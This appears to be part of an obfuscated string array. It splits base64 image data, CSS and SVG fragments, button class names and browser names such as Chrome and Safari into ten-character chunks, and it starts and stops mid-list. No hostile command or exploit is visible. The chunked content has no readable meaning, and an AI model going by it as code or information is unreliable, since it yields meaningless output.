"5KUe8TUQ8A", "AADuITDQAA", "attern0_65", "veZCoB5Qr+", "pN2CEYEvVW", "dEvWiHqNc9", "SzGIB6ZwZQ", "1Ju8w2JY1A", "jdwIAxol6h", "JQxed5typg", "gccCJHjBFD", "a5MxhjDcTO", "bRV0OAMHXx", "J+Pv+nyB4K", "AAADm8GEMA", "9PAPBEol5l", "xyol9CDYAT", "uPA31iLnb/", "3dYDYt6G3e", "Rb3iBaIeAA", "T9QoHRL1sU", "aPw/Zrl7M9", "ZhS5TDxgC1", "7lHN9BtvsS", "5+RJh/5VGV", "4cAMAgJ19x", "aIet0Dot7k", "pzCc6l0ah4", "DL2L0btiDg", "j/BrA5rGJr", "qJe6x2iXnF", "O8W7ho3q0x", "Ao/VBcOZAw", "yRwyJ5zIkc", "7dM0/rYVP8", "wA/WUIqCeZ", "JY1D5hxDva", "yHYrDol5wX", "8TpyJC/6k9", "NfsB/WKRlA", "wIBzZgD15A", "e6NP/+eNL/", "tz4t6ySFRL", "s++1+N4F6X", "meFzNa9U72", "J85WP37uXY", "4sQQgvo36j", "27MGnondGU", "H6skZQL3mQ", "owFAH1DqCe", "OMQD2E3ite", "wMlHvpB0qD", "GDerSn+ZKj", "AX2sDGCerv", "lH3+ftUAPH", "7hIGWO+KMd", "jh6jXPSDqT", "ycAAB5Sb9w", "dST/UA9dzh", "ok9PMxAvUI", "xSvavKYcLI", "er.active ", "XpLREAbuER", "I/uaGK95Z/", "C9Jj+oV2UE", "XsUP1KsUAf", "  top: 25%", "KOqJeuF5UW", "gZQr7kQqAf", "dCRvf4tiMo", "T0CfKgoo8U", "6nUXgHrBPa", "gHqBPSQBoB", "10Dw0bgDGG", "32/3u7k51D", "nAPKzOol/G", "eqJe07yoVz", "ANgxL3MAcD", "4DBhSzvTlI", " 1.15 !imp", "oIIRQnFjuE", "eCQwicF4Yw", "1yv7HK1sSh", "i0V/T/Gd+o", "TtEve4BUW/", "1ugdEvcl3K", "XiXsAAPvlR", "Ad+eQCAADg", "epVdoh6zYO", "ASJdgTqFTJ", "2nShMc2mYM", "QHq5TMK6wn", "Uz3JM2BlMM", "MLurG0bmZ7", "ANQL7CEJAP", "kO5TngwXiH", "d8oPMj2uPH", "QD9Rr9oN6R", "Ksh6jXeIeo", "H2BnEP2jXm", "AADgIf3ews", "AANiZTzAAA", "WpnxVrZcU7", "I+IiD5BNis", "tWG+71L8oQ", "P4x8Y1tYKy", "ShFQTzMC9R", "sNLX5zz8dS", "p1zot6IVEP", "XjX3ixDaeg", "vai9CRyEqY", "69ydd+osZg", "E4Khwmwc32", "otMF6hUyQL", "6Leht3iHrd", "EgQL1ChmgX", "DOq44Ez7Tl", "jpP4ThqYGR", "FwCAAAd+gP", "ydZEGu08Ag", '" xlink:hr', "AAoJOoV9kh", "Qb2XvyMA3C", "Qz3EUuHgTe", "CAc2Y4N86h", "PUCe0jMoN5", "pwB1GsuAuo", "GNCh0/SKBe", "AAAaMpa3BP", "busJwX9bbn", "/+xu/86hHL", "f1FMR3pOA6", "FxOoV8hoCH", "/M4qphaF4L", "l0ah4uzr5q", "uGbdb", "*/\n  }\n\n  ", "G4x6mbgHAO", "Oaxia14Lgp", "FeExsO9VIM", "WiYVEvmBf1", "4Gw+bt3fXJ", ".37988 75.", "FvWRI1Nu8Q", "Gf8xl5jzf7", "P8Y3cPDvMT", "3rn3fQerhm", "r3nXfBPSKq", "NQOoB9RrzQ", "EAQIO3cU/U", "B6naxwD6g3", "y8IBtG4Ngk", "3DaGajhLLH", "NDFAAATCLq", "AeqNfkB/Wq", "U9ZoG/P1+7", "PVz9A17uVw", "DPG4eF+IZz", "F+j4ugoXeN", "F6DGIALD1V", "GOo1MAwvyS", "EPV2GfRuHN", "+ABKw8yQIc", "4h0uFoh6wQ", "CDuAQCcm//", "0PzkFfm0Dt", "jxp3gVCoXk", "cYflvKi3PS", "NgPOUf/hhP", "Z85LUHAPmw", "OUwYoTnEcC", "K8O9EDlADk", "GnnnAPqCdk", "W6i0C94B5W", "6aYUvNgCQN", "w70QOQB/Jy", "GxT1ANiLD+", "cfY93vEfdZ", "GaBecyGot4", "x1OtgGF6SX", "CCEUrt/BPa", "9C7VQyy3r1", "N3/+0dv5X/", "J48fa02fEH", "uVBSjRJoF4", "KkocPXUagX", "oB0MhUG+BH", "TjyOp39cAD", "BVApRLxP3A", "9YIeo1zUg6", "QT7i13gXH0", "HXLbXN3wsa", "0TODYPQGKx", "+HHvd9aMcB", "inGYF6jwyg", "gX3MPKDOpl", "cA4HlEvcoO", "z3A6Eub8ox", "j/vCFndM88", "NeQIMSQJXe", "3qvvvXzn1h", "dN38W6OGa4", "WhR+qCwcyB", "lPTuMgawHh", "ovOi3tADRL", "Xhe1Os+JOp", "a8AXbXgw+f", "IABJREFUhN", "pt7AACn5qu", "GDefVf0z/9", "QjYM7MZDe8", "UOzOAenIGU", "swDkIwlXty", "YxQip+foo/", "d3j1ZELzdt", "jXxEIanflY", "w782I4/N3H", "/+2/8I8+Dv", "AAIABJREFU", "zgD1Mv7Aw4", "E3iteLIQQM", "+K8C4wFejA", "VQTwORZwY6", "e5DsUh0W94", "hX9TPvdhUA", "rKmDeTe7h6", "qzKCekkGqF", "OGel5iG56z", "7M4B6cgZQr", "B5Qr+oH6nU", "oF5wDyszqJ", "Padu8+xr7f", "Cod2OHqNc9", "eYVUW+nHUS", "gw5zUWGnOU", "rz7xpSfd8E", "7O8I3GbmVZ", "eGaBePuPDo", "QAAgLKeuCf", "8AANgiH1QA", "M8e/EoN5uR", "/UEP1BPKQL", "nCj9zLyPqN", "jeHRL1sUNQ", "3h5v/Ier1H", "7/1D/7EhZ7", "B2EPfoA+4t", "Ax3sQAgCla", "bRpaj9zLhf", "c3r1ADx+mn", "RgKgXoL9HD", "45PcGnDKyT", "i11CFruAmP", "V7hD1EsOin", "zh886mXiHg", "d+pw86dC/K", "7AAAALMUHT", "NinoA3BNvG", "+cAMAmiXqV", "Onr9WGL4jb", "QiG1H3zfE7", "YtAZMnSNSn", "4S9aIdol73", "jqiXp3d5wg", "De0A1AvcAe", "QE/QAgOfhg", "vJwBwM6Jep", "yg3oZP6jXf", "iFyFHisAC+", "W6jvT6ZBp+", "vVu7BD1ugd", "eATTSWu34W", "jB/U674BqB", "hlAPeVDoJ7", "Gpq6TQWdiU", "nvIhUM9SDN", "DzpkB1APqt", "nkVNwCJEjL", "qCf7OwK3mX", "UCG+ZbEdf2", "ti++ByOGOQ", "_btn-dr__c", "GoB5Ce4uXD", "VGv5w5RLxw", "1MOqW2+buh", "gacM8O5cQ5", "GHqFc9IOrd", "T9SrvOPgn6", "3.22974 11", "oeXpugXj6j", "wXtTrfoCoJ", "Nc9IOpNvkN", "(--traffic", "HencJQ0rtL", "2icXsQ0AgZ", "od3eHqFcd+", "UG9jB/U674", "Hv1Wd+/uNL", "OEDNQAc7EP", "Cv5gzNeQIM", "EmTXRsL4Kp", "hV+kD7gH0Z", "gBtEvcoOUa", "OYQz1GhiGl", "UuPgPqrTN+", "/1tOoF5XUf", "9Nf0LDvyaW", "OEIZcAJ7UA", "G/EvcAAADm", "Rb+IdLg6Le", "eZYeo1zwo6", "Rl/jB6ht77", "CGQRHkYWC/", "    );\n   ", "qkhUw", "pUncagvcCR", "CexQDUO/1A", "EAAOyTD3MA", "7QL2kHgomo", "umJqfp4JDC", "cRS4RBDPcq", "3dV7UG15+h", "eff0M++W/Q", "heQcX", "KzOol/GDet", "9mtiMofMqG", "RQb8nAvvGP", "wIBzZjg3zq", "play: inli", "2PZicPDM65", "R2iXnJI1Ms", "L8+efrAWnG", "xHKR615xDx", "r-padding-", "gwbyLe6Je8", "wwGHCyL6Bg", "6mXle57Ra1", "gHkLvFi8XQ", "lRb+gBot7E", "+LvDwT+o99", "zot7QC4h6E", "88w7zYXmXe", "OiXrZoKgHA", "QOLJ68h94w", "DOfCAAAAFz", "IdtK/E9DIb", "+wlWe8ilho", "Be1EsOiXrZ", "fzu/7czbGP", "ot5xol654h", "gt5tYhjVxE", "cE/UO3uHmF", "qJcNinoA8D", "Jfzg3pDNwD", "yBxD7xYxCH", "D1RDwCAa/O", "F9hheYeoJ+", "CB2APYQQGi", "v6gfqdRUw7", "BvUyflCvuw", "HiZqCfqTd1", "J6+ERkN3Dk", "mVcDeoNhhz", "igUPIYTQ16", "OjFlF", "jDuIeAMBxe", "WPNK9S6dwx", "bVuS0G4MOO", "eMzM90wYFf", "U9US98LyoN", "vXvu9zdnMO", "MPowCAACHs", "zAAQDAQb7j", "z6E+K73rOH", "S29XE7vpZO", "HlZv3BP1kj", "2MgX3auwgi", "ZjuPtzMmtI", "uQcAwA2+Yw", "Cqi3nnggCA", "rVEdDU9fJo", "JfZuZ9DwNa", "i0jf8kv/u8", "6gXiGjIfhR", "3iMDqKd8CN", "FwG83b2adt", "tEMbLwggXq", "lh6jXPCjqi", "H/sMZoF7eH", "qPfdPo3vGJ", "t2iHrdA6Le", "F6R4ROfQc6", "noBMvCAbRu", "gXIgfIQQgY", "xmoJ/iBeko", "ontent;\n  ", "kQBgFaJeZY", "8oX998vSBt", "1DMZgXqPDK", "wfCi8hJ311", "5h5gXqvEQ8", "27d1+gh01R", "nBf1uh8g6o", "wZFPQDunTc", "LYCp4lh1PQ", "ZwKa/GCOGe", "Zi8y8k87mr", "8AAGA3AwYA", "9+5BwAAfXy", "ChaHkJ0OYF", "AAC/CHgAA1", "L5im6d3bxj", "f1cy7p595t", "CoJ+pdnRf1", "1Dt5h1dDot", "cIeoVDol62", "gqCfq3d0h6", "5US85JOplg", "fhPvEH6vSw", "XlRb+gFRL2", "NQrZIB6zYW", "o7RL2uwa1H", "Yk1jR0afgx", "p0G9vD9wfe", "uxfo4cP0c/", "DpRr7JD1Gs", "9SJoHFk9+Q", "kMJb27jAGs", "0hG4z4Bz1H", "oKgn6oXnRb", "ZAD1uguAes", "Og/3QuRMYo", "x2FNcK8O9E", "8TkzlkRnXL", "U3scY6i0Zh", "0S9JOpFO0S", "wD1ZD9Qr7s", "VzUo6gEAAP", "CvygjqJRmg", "DAunwIAwCA", "vWtiMofMUT", "pw+Hi7Cu2O", "ChmGnOYiQ8", "M1rwaP50oZ", "LHLkDQwHzU", "CNQD6ol+oJ", "T0AgPvkAQo", "OUa95UNQT9", "RL3ovKg39A", "yzvEPVEvZ4", "wAA4H0+IAE", "XQ9QbnBf1A", "eGUA95UOgn", '/2000/svg"', "tAveAeVmZQ", "B5Ce4mXDSG", "lBvmvhLRah", "xe/dy7PoeX", "y+e/QdwDAA", "8fWCtuMFjD", "6D6jcH+E8z", "/wYPmNa8FC", "aeid0ZQD3Z", "xFQ7wDqSRl", "Li/gAAA7Iu", "8EDvvgntEw", "wDqSX6gnus", "Bg0+/4ya8a", "C+8Y8XOcsY", "ecA+rgCvAh", "zvTlIFPjCp", "RHRSzYEIio", "QCodqYN9W4", "UIqCeZgTqI", "EFpGH//mHl", "7ZnHXjoP5w", "+Eb0s1hDvR", "dBxIh6VBPj", "+oPWdP/SvT", "theIrtNB5T", "6cYUC9oB4M", "9Yr+C4Bq76", "cD1OsuAPWC", "DYATqIYTQd", "LuiXqDd1wt", "aAeqNfsB/W", "+GeksGoXfJ", "Lj7rEVm3kl", "Aw/YtjEIFj", "8GdXxwJn2n", "gwmX+T4A4w", "Ce7MUPMAAA", "TDQAAgCcSx", "tkQUbhAvUI", "jXPCjqiXp3", "3HMhEXOtdT", "/sBop6od3V", "F8CRyBgzYF", "GEp6dwnjaL", "Xa+HyRyyH/", "d6sYhnp3CE", "1MZlD5hx6t", "PIGQS3bQyW", "qefvjMiehL", "0/9K9Pnj6w", "70vgHhERUV", "waol8+4CNT", "1dDot7mHaK", "VM4B6XUVAv", "vNvUH6vSwH", "L3mIqDeAdS", "LnA4ecD6nn", "852 0.8901", "-dr-height", "hERfZ5++My", "0PvNpwxtTk", "suAOol93Ax", "KqJhzCU9e4", "DU493+8AP1", "84BRlvq1Of", "yk3/KYyKIe", "6Si3on7HBz", "/UK86LetPu", "SrmoF6gh+o", "kt6Kkx+Non", "fic-button", "GMcxS9tOZy", "0UIF6hQxQr", "ADQAAPJV13", "8wu6s9Nf0L", "cXcS2EAgeV", "H9aqMoF6SA", "FUa+yQ9RrH", "DqBfewMoN6", "oiZzq2C4mB", "jAUAvUW6OG", "UkkWI", "4B5y0Hh4B2", "D5vtAAAG1r", "8WYowjp9WI", "MxAPcEP1FO", "WiPGOrFAAQ", "WCPvV8mHxB", "AAEC3lrgn6", "S97gOi3uQd", "NAR7qiQVK/", "4K9b4E7hFR", "nwMC+EMJzW", "AP1mvygXpU", "yBoaD5iQgv", "eEvMnn2eBe", "d4h6ol7rHa", "r4xiO0pjMo", "0mwHnqP9ww", "IF+uQpAA16", "DUdTLoTGzK", "IZEvdW8qDd", "nDmOrH5XDz", "AI/FyCwAg6", "WDIqKPFKhX", "UA9oF5rBlC", "lCvZAT1kgx", "FvbTLqJeJe", "r7sAqJfcw8", "6gCKEUleAe", "z39r73UXGE", "aHbDDhH/Yc", "AYXpJdjIF9", "et7dN4N6yE", "4UQIIbSlRL", "+7l2PU9vDZ", "gYhZ1YxQu9", "MidHIieGem", "AcDl/avGde", "JEvcoOUa95", "xAvS3EA0bo", "kxqHBeDtNG", "tCZ2JSx0n3", "QU0SqFfIaA", "D6oLpO9z8E", "bRDxUFR7wI", "VMhIvpcgXq", "w0uyizGwT3", "aobhOcVfDC", "HqNReCeguo", "gX3iCgnDwe", "ISAJVQhYCE", "hAh+Q8VqFf", "aqveftPMLu", "gH1gnowFAH", "7yIVDPYgDq", "vIhUM9SDNQ", "hUS+YF/WSQ", ")\n    tran", "J+/wakjU27", "p3zTh0jGnn", "l42KOoBAPB", "Bj1NudFvcI", "K131ThkP+w", "80+Mepm4Bw", "ygXvcXAPUS", "ag8NRfGHoP", "O9K11qHAwb", "9tAYDtRL6q", "QWgXnAPKzO", "cYfVsKgXzI", "HCGqJeJewA", "RL13iiV/8V", "PU6x7YWtTL", "6LeBXZY3iH", "VhUS+YF/WS", "hHz9Xjv/yg", "FTQQlUfeDz", "vxH9DAQCOq", "FvWC8wNRLx", "P6mRioJ/uZ", "vU0I1DvkQH", "xC5PQcfTT+", "I56UPkyO+R", "8CIC9QoZDc", "X/1zk+Ef2h", "zol7XQPmv/", "Uu3N+J1EvE", "58hR/avdPH", "7DvKhXNSjq", "3cf4LZeWoY", "oF9zDygzqZ", "FtAvZwf1Bu", "gD18hkfCvW", "Bnk7reM7XQ", "hwmjOxrYrz", "o9tBxwKjlQ", "n18AcBHbaS", "r2pQ1AMAgO", "image0_658", "VjARda7iKX", "c012;\n    ", "XJ03CQB4YF", "yyGRb1gXtR", "IaXZBdjYJ/", "inoA7MEHcg", "HKnAoXG4AP", "F5LagQ37LY", "Le1j2wGHgq", "M5+Tg/5j1f", "WYqDemQHUk", "Uu7WS34MzD", "+IftbIUC/F", "7Wc28e/qZd", "XAjUW6CHqx", "QNQT9a7Oi3", "HGYNDhz6iO", "wLjHEDjjsD", "h+opxQB9TQ", "DbMBxYAAA5", "7RPuyMN4I1", "zmXUy8Q9AA", "jXPCjqJVEv", "d1U5TBjZ18", "ZQD3lQ6Cex", "QHsyUd6h0O", "Q8AAK7DgzE", "1CgXiGjIfh", "QJ68uPDfoh", "l6mbgHAADw", "CH5R2inqjX", "LNhwiuoRAv", "Ave4vAOol9", "UC+4h5UZ1M", "zhZ+5lxH1d", "SiFkyuHkTO", "Wi3kk7VBwU", "Mac OS X", "UtwrNDHkhR", "3qAyKeqLe3", "7LO8Q9US91", "HQf1xoF9cA", "WuCfqJXeIe", "XiO0Q9Ua/1", "3xRgx1Kv7E", "C+4h5UZ1Mv", "AJ7UAwMOGc", "pcHcUvbTmc", "9U70o4xHAv", "wfkdRb1M3A", "6hUyQL3mQl", "1+m8S9QZlw", "SkO9FIO9WK", "A8DuKoHebG", "HvUzcAwAAO", "tuIh4zQF+t", "vIdGh6wfrC", "cYy/6zL2zP", "LXFP1Ku8Q9", "qBDfstg+uB", "4+pwwOEDw1", "rz2EsCh8o+", "/WKn2Np+ZZ", "ndwn9h6V+W", "Zqie1qYnf9", "4Q9D4Icc74", "UGlwD6iX1E", "HRb0bO0S97", "Hzbxvik7/T", "/98jZmIx2K", "ebd5iLz7nK", "C4dFvWBe1E", "wF0G4GT2g1", "NOWg9X/4CX", "y8KZ3HXFga", "D1Rr2le1Ks", "X8Tf1pg231", "fGHoPbEeRc", "haF4LKsS3L", "u2wMSjqAQA", 'rn id="pat', "pBPewYZ/YA", "JdygOi3rBe", "U4e3gcpCEo", "ChmgXnMRqL", "R9/j+6wfif", "uJgOw27jxc", "ANOYA+KgQH", "XKAL1SkZQL", "DWeTcAe1Fj", "mfeymiHgAA", "UW+ZOwzvGP", "jgK6wAYCdE", "PIcXbQCADR", "IGkdWL0AGH", "oN6XwD0iOl", "5S0xcTRL0D", "3VrJ78EZBt", "MDzpkB1JMz", "K0mFgSEEHq", "XQMDJ3DEGD", "\n  .traffi", "k3x2QvOwb2", "yiF7KE7kiB", "AcYbD+OJA+", "AxkDzukf0M", "U6GIaXZBdj", "uDYM0r1bt0", "3pzBC7zadX", "iZN7uBmBek", "Tma70TB/ew", "t4URFCKEE1", "QLzp8s6mXi", "ZLBPb+PrtD", "CrEfUqO0S9", "wZzo1z6BqV", "+oJ47HKiX0", "AvVm99O9yb", "YPO82ZwD1R", "veZBUS+Jet", "DiZZ5NwwCB", "Rr7JD1GseE", "eol4l7AAAA", "xrUy/sD1/f", "seFPVEvfC8", "ace: nowra", "FP1JuwQzAk", "GAWO4h13u3", "l6wQ9TrGlj", "v35/1H4v+V", "v7n37VIUOd", "MtnnAT1vgT", "Y5yMw4m/qN", "UW6OHqB+oB", "idxy13b0rs", "oJ7rC4B6iT", "+6PC5M53L4", "lupeD4NvFd", "3dANQL7CHx", "xAPVureT34", "NElxGoV8gA", "G2qK9z7PAS", "erdW8ntwhg", "3GIue9Yrtu", "3zNN62BR/d", "gaP+R4B5y0", "rV/B2B28y8", "mily: syst", "x5ovYO4BwA", "+jqbAPaI6/", "QNQLdrzz/j", "1AntIzKDeT", "JWZHvWO/6F", "vRNf8jzrZ1", "PX6sNzyn+Y", "wPsY9US+eF", "UM9ZYMQuSQ", "6AagXmAPiR", "fiS55n/Yzr", "/cAAIAt8ME", "7QYNXgHkMO", "4gRenfZ4Al", "jd4sYnmri0", "em-ui, -ap", "qNddAOoF97", "9oF5rBlCva", "ENiBvV2MkC", "nwRSnCeO2T", "VzMQD3BD9R", "8MRAAB3qzr", "BUA93u0PP1", "hfq0k/5LCc", "P2n2B2VzeM", "r {\n    bo", "/U6y6KPwSN", "Cf5gXquLwD", "vyjGoMnbt3", "vUpG4KWgmg", "YxD8s9mf+6", "mHqFdaZf4O", "B0MhUG+BHq", "moPkmjjDIM", "Pn7t0X6GFT", "aqFfZIeo1D", "hFBiGEkEkf", "4p39AE68cc", "7E8cPhmuSH", "3H76XfPx91", "0MGwFThPDq", "oIKI/EKhXy", "qFf09NQcNR", "PMAAAsDdbi", "pm4BwDA0rx", "ESVL8x2H+C", "Ql7xAiOE0E", "pfKTf8pjIo", "6qtedSdRb7", "drflag2", "MoB6yodAPY", "QDfUuSEwKk", "active", "JVp+8XO8XW", "De9j8cM68C", "GoF9zDygzq", "+4CNT7ErhH", "zPOvDQfzgD", "Gzt27L9DDp", "sp/tBpmpNU", "RcdDHUq/vH", "1BP9gP1KoV", "tFAQCATThT", "nzktQcA+bC", "nPjHLpGJV3", "CexQDUOzOA", "LgTqAfVEP1", "JVEv2iHqdQ", "WiHaJe98BW", "KeVGvaUDUE", "l3uFhw5KiX", "AGEPfrgjy1", "R2i3hVxDwA", "Ywf1Ou+Aag", "HIaS4C9RZQ", "sCt5l5lee0", "M9Rr+xvHdj", "6JetmgqAcA", "ce/ElzzP+h", "QDALgWD0YA", "o7RL3moSNE", "5Wu/EwT1sf", "hEPRuFcNQ7", "fQerhmOoOF", "YucKQwlkbO", "qskszqsYUS", "ZUyad7szVp", "I19so9tBxw", "Qz2IA6t1ay", "x5g9KVNeUY", "p1HxD1Ju+w", "Rb+gFRL2JO", "HxgAgCAFYh", "wqxkQtsV1N", "9+wZDPcSS6", "4QTgK7axWj", "JP+SwnH/o3", "FCvuwDUC+5", "ZQ8eBG9sHl", "2KIiOhG8i8", "wDyszqJfxg", "1KIVBPMwL1", "bpnntbDpvi", "AV/4pDPWmL", "5h8WwqBfMi", "H+E8zOU8OQ", "ol/GDeoUiU", "K9kBPWSjDd", "4Xk87mr5h5", "NfJZnVYQ0j", "2Z8w5HgHnK", "IfzDwwag8M", "r1DsAeWll/", "38YPIz994R", "1DqCe5Afqu", "gDqnRlAPTk", "YfAqWNsKnC", "L47.1614 1", "vptC8LWdf/", "QJ7SMyg3k4", "97vrZ3/+em", "mBf1ug6Keh", "ZHdYwNK8FF", "IokvrjhPEx", "/Sd+q4g91D", "V/UnxXS+Cx", "wfqfQncIyK", "Bz1H074wb5", "h3h3KOGjeH", "Z7/wyaE/oh", "kBlLx7EADg", "/81i8fEUNE", "zDjz0H84A9", "qAeQmgFsQg", "AFFv4h0uDo", "6on/VHVcK9", "au+lceO/H+", "AGycqFfZIe", "j/i1LDgUnF", "h9J1i4UQII", "tFvRN3SA6L", "T+ol8noCJz", "l7EKIUtwrN", "kAaAeqNfkB", "4AQAANK4J+", "c6Eu/ZTPcv", "N7eXZ88/Vl", "owLQr0vgXt", "lUe+gHTouF", "R+NfhgK9ox", "Jx36V2Vc6Q", "sY+367302g", "el8A9IqIxe", "e8iFQz2IA6", "IepVdoh6zY", "YA9eQMoF5z", "5Pnv6srrjB", "jcCBjwDn9A", "l/GDet03AP", "wdBi8T9U7a", "u8bh34kueZ", "06Denl/4Pr", "ase64,iVBO", "IMOQ0F91hy", "jdw8O8xN7t", "bjPkzHkJCu", "GhiGl2QXYy", "Th6wvuccYL", "Z4GRBCr9Wv", "mOIKGr1EJ8", "PWx+OHbeBf", "AvcE9OEIZc", "JFuQ6/Swyh", "mwFnMMiAM7", "Q5Rr3tA1Jt", "M7E7A6gn+z", "05/MIXOWD/", "UDWu4ilxsG", "9QrFIF6JSO", '58_28" pat', "vgXtERGV5U", "fOS1BwD5sL", "qFS6CejUGU", "n-dr:activ", "DQBuqBe5+H", "HjPmxEAMCS", "EjOot5MB6n", "eo1zwk6iVR", "18.431V33.", "2cc2XuS8vc", "vf32EPUAAI", "a3QvHK9i+D", "4517kpLGsx", "4m/qNfwnQV", "Rb2+HeIeAO", "Wg9ylX/DJC", "querySelec", "o8EAGAyX60", "AcAAMBMPpQ", "lAvyQD1Chd", "a6q1zIXO4E", "+zRBvUKGIa", "pNflCvygjq", "1o96q6BwR/", "cOzZnPycH/", "APqDfGfwD1", "3q37h94t+4", "gXncBqBfcw", "BMS3TgPDVu", "bMZBieYjuV", "djYJ/2LoLI", "eEEDgAMQ9S", "C0G9BdTL+U", "U/YPkdMxCp", "gXpUR1Esyb", "oX998vSBte", "seFPVSV9TL", "zSvVu6ocJo", "Xzol5ySNTL", "+UogABYj6l", "BOjAx7DvZ+", "kp23qXEFag", "TxDAqgoYwP", "eHqUlG2t6G", "0NR1MuhMbM", "+w7zbXGTeX", "fgVVL", "RHQ+cac/JE", "AACH4avEAI", "8KRq4p6o13", "OshMZ/ZA7h", "QCcy4MPAAC", "+7x+VuhdCf", "9S+Nw9gccy", "i0FnyNA1Ku", "WF4skQgihL", "JEx7bZA4CU", "tA1Jt8h+Kw", "EzkVB1o96q", "pV06S9mNAR", "kU9TbnRb3u", "Y6KIC9QoZo", "0O1EvoQTAC", "JervNi3oAA", "70J8TQC+5h", "L5cB6nUXgH", "2Hz9u765On", "F7Jg8HHF73", "4q/GEzuQTC", "H7I+XQw5Jx", "DtkP20/Zti", "pydBsYY+jb", "pCtxlwjvoP", "qJeJewAAwF", "tQYA8bI6i3", "RcYtI3obb4", "AABwiNa4J+", "/C695pTUxl", "XpKEVBPMwL", "xpwOkK3GXC", "wjok+ThxZ9", "QN8UYowXhe", "HbNsYBIsce", "wQzAk6i3um", "vq1OfkSYf+", "LmvAQF97C5", "aH6mCw782I", "ZXyRc", "cM68C+4RbW", "v+fe0REFCD", "NcDYLbxXbd", "gXmAPiRnU2", "u1KWf8llOP", "wNRLxP3AAC", "RtCZ2JQxed", "5/RGPqomfd", "1Gu9Q9QrDo", "4BAACwRT6s", "YcM4M58Y5d", "EvaZ5Ua9qU", "DIfDgAAGAx", "sxCr3bc6TX", "PLQzfRS/tO", "aBPd4B5Qr1", "BjuxUdxGq/", "cPwnPY+Eyf", "CaM7GtivOZ", "dNOTQcuI1/", "6BqVdOkvZg", "Chrome", "9y/AHGBQ4n", "5wj4jo/vKg", "IiKi7/rhd0", "OC9/AAnY/S", "MAFiXqVXaI", "1DPvfumf/M", "eTQMXyCyEF", "GEwDHkkBnf", "fUga136Rxy", "AMAu7CXqZe", "54X9YYeIOo", "2E6hd2cc+I", "f40AgAAKxG", "EPAADulwdp", "3AMAACAJew", "p6o13mHqFd", "D1AntIAkA9", "1iZQb2MH9T", "H3N23+C2V3", "ltsMOXNego", "IaKb0GhgMO", "YPQGKxieBI", "bnj62J3cW2", "uT2hQ9mtiM", "GHoPFDztcP", "HjXqZuAcAA", "UA4BzvfH7D", "c7NnyB06vH", "aFPUAgL15Y", "kUMQs6sYkz", "7e66lwd5jB", "HQD2LAah3a", "sAAKvzAgYA", "B3lzDAeheC", "VujdIoYnvT", "M9p7zNxcg8", "uQfBkHoePZ", "KoF50X9YYe", "3isD1MtnnA", "PN+Lh/y5JD", "cP0c/9jdA8", "HRiHSXC7+K", "lYbvmDbi8H", "V8u6k3YIRg", "3a4+Y+iXut", "q3E9zAYBur", "9eojoamrpM", "C9qhmoJ/iB", "/wSz89QwpJ", "6cgZQT84A6", "3J2w8S2OzR", "BXwD3iIhq5", "Safari", "eeLgnHE9gs", "l4wL+olh0S", "OLqIK2nShM", "GJepUdol7z", "9wOhLm/KMa", "Z1NvJAPW6C", "QOoJ2UA9bq", "r7JD1GseEv", "3AMAADbMBx", "Bve4bgHqBP", "FQCNRboIdr", "TqVXaIes2D", "80wPKf4i8H", "OsbX9yjDv5", "0dJ5MRQb8n", "DCZf5PgDjA", "aVkGy", "43Bx9lUTkz", "e9gU5Ssfu3", "PdbPhPbk6e", "joP5wB6uX9", "vrThcHG25B", "MqBfUg6EQq", "d #fff;\n  ", "n3TdHp3+kd", "MoZvspXLTf", "k9bDIyC7hy", "fqCe6wuAer", "w/3VvJ7cIb", "MAlHxIAAFi", "LOq998XPi3", "AbteUgbg2o", "UjqJdkgHqF", "7sP3ko+/z1", "0137 150.7", "BPawCQD1Qr", "Iag9cd4Fxg", "25pH9tkDhV", "9Q5Rrzgs6g", "IYTyxSKIEE", "3GXCO+g8n/", "f1ul9A1Ju4", "7ot6BO3RcL", "La0j20HHAq", "eIeLBaJesE", "vNQOoVzUD9", "XuU5he4Xk8", "iWeDe+ENQe", "CQD1QL0mP6", "um+ez2mZi0", "D6skZDDldB", "AAEHvj9wYA", "BBCyKBf4B5", "4X9YYeIOpN", "jIlaYrua2F", "iqAhDIPYft", "vFPVGvcV7U", "BXq4ZgD1gH", "WPNBGQB21B", "3cuz6Hl6bo", "UQksUPEyEU", "D9Rr8oN6VU", "uln3i37E/Z", "z7N+xvWQmK", "g/EP/46HeK", "S9bFDUA4Bz", "/YAAICz8mE", "hJxZxZioJb", "px8c9Tv6oE", "AzqlvaxzaZ", "eJiX2LudQc", "vBxw85dd/8", "4XC0S9YIeo", "HU2/UHre/8", "f93h4P/Y9b", "sAAGyaqFfZ", "uTpa7XhC+L", "edFvaEHiHo", "F8Xv3ZzUz7", "Z//8R/OZeD", "ymDCyr4nxm", "wVS9+ZgA4A", "1KjtEveYhU", "dgVO/T6BeU", "cI6I7yoONH", "C5PQcfTT+Z", "edwFQL7mHi", "+HkTOcAEDg", "KvsEPWah0S", "MZlD5hhDva", "OP/5Bc5Njq", "T1sfmhLfcy", "bnqeAQAueF", "6BeoVMgw5z", "Nr7FsRlDvT", "BwT1sLtSln", "oE9JAGgHqj", "9QwpJzpo/n", "0bm56mwT9z", "L1H7GytaI7", "    margin", "wsq+Jf+rxT", "EAQAYHWiXm", "p62TQmdiUo", "NXm4F4M95T", "2F0/C6d3xR", "8V9wAAgIPz", "L+oNXy7qTd", "p1+FpnDArh", "yOot+sPWt/", "D1AntIzKDe", "qdaFc8h+MI", "l7vh4mc8ic", "D6iX1UDAB9", "t27j7Hvt/v", "0XDiX5Yx1C", "rAWnGDxx4M", "DjhMPMC0wC", "DLV/gmFjEL", "wAAaONDFAA", "BeBeguol8s", "f8zG/fo7eN", "zsSmjMnzbl", "87mr5h5gXr", "HHLsefffs/", "FGDHUq/sTN", "OeqLffHqJe", "fSkvg+g3P3", "TrHlgr6r36", "13rv4v696h", "OcAAAAE/zv", "QwpJzpo/nS", "oJ/iBekoRU", "d3bxjG9XAT", "SeRMgJsU1s", "DqGssgtqcw", "E3p02DL2L0", "YqineFlnP2", "PgEfkjQUAu", "4h6ot7VeVF", "crJ+71d/0h", "Dop6ol5xXt", "4JPWyKLgL1", "IdisOiXnB+", "EPrsL3xmj6", "dcBOotoF4u", "T1sjKDerj9", "AYAGf/cInG", "bH8rW9+Y++", "rfuH3i37h9", "6iVRL9oh6n", "xT9Q7eIeGA", "dYxJUH3N23", "DUE/UAALg/", "UNI/MzXXDg", "wZQT/YnDDn", "AACHsFbUy8", "QP+R8OhhyT", "FQTzMB9RCK", "jq5R3fIe4B", "wVS4WxQAAI", "Qw5lSKGHM0", "XPukJe/GIo", "QYc/ozoeON", "rBPQacTj9Q", "wYUs70ZZ+o", 